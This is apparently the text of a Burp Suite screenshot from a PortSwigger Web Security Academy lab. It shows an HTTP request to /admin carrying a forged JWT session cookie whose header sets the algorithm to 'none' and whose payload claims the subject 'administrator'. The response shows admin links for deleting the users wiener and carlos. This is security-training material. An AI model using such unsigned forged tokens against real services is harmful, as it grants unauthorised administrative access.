 Send Cancel < > Target: https://0a40005c034ac899853d853f0056003d.web-security-academy.net HTTP/2 ?
Request
Go to admin
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a40005c034ac899853d853f0056003d.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxMjMxYmYwMi00MDc3LTRjYzMtOWRkYS1jM2RlNGU2MTRmZjEiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlci
IsImV4cCI6MTcxNDU5OTM3MCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a40005c034ac899853d853f0056003d.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
? Search 0 highlights
Response
Pretty Raw Hex Render \n
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
This is what needs to be triggered
63 </section>
64 <br>
65 <br>
? Search 0 highlights
Done 3,298 bytes | 116 millis
Inspector
Notes